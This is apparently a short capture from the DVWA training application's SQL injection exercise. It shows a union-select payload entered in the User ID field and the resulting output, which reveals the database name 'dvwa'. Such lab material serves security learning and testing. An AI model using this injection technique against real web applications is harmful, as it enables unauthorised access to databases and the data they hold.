 User ID: Submit
ID: 1' union select 1,database() from information_schema.schemata#
First name: admin
Surname: admin
ID: 1' union select 1,database() from information_schema.schemata#
First name: 1
Surname: dvwa